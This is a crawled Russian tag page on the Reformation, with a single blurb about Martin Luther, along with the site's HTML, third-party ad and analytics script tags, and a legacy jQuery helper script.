

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://znamus.ru/tag/reformacija/
body_size: 2686
content:
<!DOCTYPE html>
<html lang="ru" dir="ltr">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
  <title>Реформация znamus.ru</title>
  <link href="/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="MoiKompas.ru – не потеряйтесь в сети." href="/index/rss">
  <link href="/wp-content/themes/znamus/_css/styles-reset.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/css/w.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles.css" type="text/css" rel="stylesheet" media="all">
  <link href="/wp-content/themes/znamus/_css/styles-common.css" type="text/css" rel="stylesheet" media="all">
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery-1.4.2.min.js"></script>
  <script type="text/javascript">
                var $j = jQuery.noConflict();
  </script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/jquery.livequery.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/rounded-corners.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/_js/common.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/xhr.js"></script>
  <script type="text/javascript" src="/wp-content/themes/znamus/js/core.js"></script>
  <link href="/wp-content/themes/znamus/_css/styles-screen.css" type="text/css" rel="stylesheet" media="screen">
  <link href="/wp-content/themes/znamus/_css/styles-print.css" type="text/css" rel="stylesheet" media="print">
</head>
<body> <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/226/2/113226.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --> <script src="https://pobliba.info/drive.js?sid=914704" async type="text/javascript" charset="UTF-8"></script>
  <div id="page" class="container">
    <div class="in clearfix">
      <div class="corners">
        <div class="corner-tl"></div>
        <div class="corner-tr"></div>
      </div>
      <div id="header" class="clearfix">
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus.gif" width="184" height="36" alt="Znamus" title="Znamus"></a>
        </div>
        <ul id="userlinks" class="floats tabs clearfix">
          <li>
            <a class="button" href="/wp-admin/"><ins>Войти или зарегистрироваться</ins></a>
          </li>
        </ul>
        <div id="search" class="sidebar">
          <form role="search" method="get" id="searchform" class="searchform" action="http://znamus.ru/" name="searchform">
            <table width="100%">
              <tr valign="top">
                <td width="100%">
                  <p class="input"><input type="text" value="" name="s" id="s"></p>
                </td>
                <td>
                  <div class="button">
                    <input type="submit" id="searchsubmit" value="Найти">
                  </div><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa701d3508b1f323f5dc42d5985622626cf2bb595" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3813061225694--><div id='4jXy_3813061225694'></div><!--t3813061225694--><div id='t4jXy_3813061225694'></div><!-- 445203 --><!--a33657758750-->
                </td>
              </tr>
            </table>
          </form>
        </div>
      </div>
      <header class="archive-header">
        <h1 class="archive-title">Тег: Реформация</h1>
      </header>
      <article id="post-1065" class="post-1065 post type-post status-publish format-standard hentry category-ljudi tag-velikie-ljudi tag-istorija-katolicizma tag-kotolicizm tag-ljuter tag-ljuteranstvo tag-martin-ljuter tag-protestantizm tag-revoljucija-v-religii tag-religija tag-reformacija">
        <header class="entry-header">
          <h1 class="entry-title"><a href="/page/luther" rel="bookmark">Мартин Лютер &#8212; основатель немецкого протестантизма</a></h1>
        </header>
        <div class="entry-content">
          <div class="userpic"><img width="100" height="100" src="/images/image-26212.jpg" alt="Мартин Лютер - основатель немецкого протестантизма" title="Мартин Лютер - основатель немецкого протестантизма"></div>
          <p class="small">Неоднозначная фигура в истории. Основоположник и вождь Реформации в Германии, основатель немецкого протестантизма (лютеранства), переводчик Библии на немецкий язык.</p>
          <p class="small"></p>
        </div>
      </article>
      <div class="paginator faded">
        <div class="large"></div>
        <div class="small ctrl">
          <span>&larr;&nbsp;</span> <span>&nbsp;&rarr;</span>
        </div>
      </div>
    </div>
  </div>
  <div id="footer">
    <div class="container">
      <div class="in clearfix">
        <div class="corners">
          <div class="corner-bl"></div>
          <div class="corner-br"></div>
        </div>
        <div class="logo">
          <a href="/"><img src="/_img/logo-znamus-small2.gif" width="75" height="14" alt="Znamus" title="Znamus"></a>
        </div>
        <ul class="floats clearfix menu">
          <li>
            <a href="/pages/order/recommended/">Что нового</a>
          </li>
          <li>
            <a href="/authors">Авторы</a>
          </li>
          <li>
            <a href="/pages/order/pop/">Каталог</a>
          </li>
          <li>
            <a href="/stats">Новые статьи</a>
          </li>
        </ul>
        <div class="sidebar small faded">
          Znamus © 2011-2017. <noscript>
          <div></div></noscript>
        </div>
      </div>
    </div>
  </div>
<!-- Yandex.Metrika informer -->
<a href="https://metrika.yandex.ru/stat/?id=59251678&amp;from=informer"
target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/59251678/3_1_FFFFFFFF_EFEFEFFF_0_pageviews"
style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="59251678" data-lang="ru" /></a>
<!-- /Yandex.Metrika informer -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(59251678, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/59251678" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=1888296" type="text/javascript"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768810026029125
body_size: 396
content:
cb__utl_cb_share_1768810026029125('1ea92d09c43527572b24fe052f11127b');

--- FILE ---
content_type: application/javascript; charset=
request_url: http://znamus.ru/wp-content/themes/znamus/_js/common.js
body_size: 1690
content:
$j(document).ready(function(){
	
	$j('html').addClass('js');
	emptyImage = '/_img/pix.gif';
	
	browser = "";		
	if (jQuery.browser.version == "6.0" && jQuery.browser.msie) {
		browser = "ie6";
	}
	else if (jQuery.browser.opera) {
		browser = "opera";			
		$j('head').append('<link href="/_css/styles-opera.css" type="text/css" rel="stylesheet" media="all" />');
	}
	
	//js-links
		//$j(".js-link").removeAttr("href");
		$j(".js-link").addClass("click dotted");
		$j("div.rolldown").hover(
			function(){
				var obj_id = $j(this).find('a.rolldown').attr('rel');
				$j('#' + obj_id).css('min-width',$j(this).width());
				showLayer(obj_id);
			},
			function(){
				hideLayer($j(this).find('a.rolldown').attr('rel'));
			}
		);
		
	//showmore		
		$j('.showmore').bind('click', function(){
			var obj_id = $j(this).attr('href');
			var x = obj_id+'_short';
			var y = obj_id+'_full';			
			$j(x+','+y).toggle(function(){
				if (browser != "opera")
					$j('body').animate({ scrollTop: $j('a[name='+obj_id+']').offset().top + 'px'}, 500 );				
			});
			if ($j(this).text() == $j(this).attr('title1'))
				$j(this).text($j(this).attr('title2'));
			else  
				$j(this).text($j(this).attr('title1'));		
			return false; 
		});
								
	//text margins
		$j("p:last-child, ul:last-child, li:last-child, h3:last-child, h4:last-child").addClass('last');		
		$j("p, h1, h2, h3, ul, ol, form").next("h2,h3,h4").addClass('in-text');				
						
});

function showLayer(obj) {
	var link = $j('a[rel='+obj+']');
	var obj = $j('#'+obj);
	//$j(obj).css('top',$j(link).offset().top+$j(link).height()+'px').css('left',$j(link).offset().left+'px').show();
	$j(obj).show();
}

function hideLayer(obj) {
	var obj = $j('#'+obj);
	$j(obj).hide();
}

function nextElement(objs) {
	var objs = $j(objs);
	var current = objs.filter('.current').index();
	var total = objs.length;
	var next = (current+1 < total) ? current+1 : 0;
	objs.fadeOut(100).removeClass('current').eq(next).fadeIn(1000).addClass('current');
}

/*
 * switch objects in group (<ul class="group">)
 * params: 
 * obj_id (<li> to switch)
 * menu object (ul-container with switchers)
 */
function switchGroup(obj_id, menu) {	
	var obj = $j(obj_id);
	if (!obj.hasClass('current')) {
		obj.siblings('li').removeClass('current'); 							
		obj.addClass('current');
	}	
	if (menu) {
		menu.children('li').removeClass('current');
		var menu_link = menu.children('li').find('a[href$j='+obj_id+']');
		menu_link.parents('li').addClass('current');
	}
	$j('html').animate({ scrollTop: $j(obj).offset().top}, 500 );
	//return false;
}

function loadImg(obj, url) {
	img = obj.find("img");
	if (url == img.attr('src'))
		return false; 	
	if (loaded[url] != 1)
		obj.fadeTo("fast", 0.5);
	i = new Image();
	i.onload = function() {
		obj.fadeTo("fast", 1);
		img.attr("src", url);
		loaded[url] = 1;
	};	
	i.src = url;
}

function positions()
{
	return;
}

function positionsIE()
{
	return;
}

function toggleAttr(obj, attr, value1, value2)
{
	if (obj.attr(attr) == value1) obj.attr(attr,value2);
	else if (obj.attr(attr) == value2) obj.attr(attr,value1);
	return;
}

function setCookie(name, value) {
	eval("document.cookie = \"" + name + "=" + value + "; path=/; expires=Wed, 1 Jan 2050 00:00:00 GMT;\"");
}

function preloadImage(src) {
   var img=new Image();
   img.src = src;
}

function _debug(object) {
	var allF = "";
	for (superVar in object)
	{
		allF += superVar + ";<br>\n ";
	}
	qqq = window.open();
	qqq.document.write(allF);
}

function get_ending(number, endings) {	
	endings = endings.split(",");
	decimal = 0;
		
	if (endings.length != 3)
	{
		return;
	}
	
	// for 11-21 return 3-d form
	if (number > 10 && number < 21)
	{
		return endings[2];
	}
		
	if (number > 9)
	{
		//TODO: translate next two lines to JS
		decimal = floor((number % 100) / 10);
		number  = number % 10;
	}
	
	// for ..1 return 1-st form
	if (number == 1)
	{
		return endings[0];
	}	
	// for ..2-..4 return 2-st form
	else 
	{
		if (number > 1 && number < 5 && decimal != 1)
		{
			return endings[1];
		}
		// for ..5-..0 return 3-st form
		else
		{
			return endings[2];
		}
	}						
}

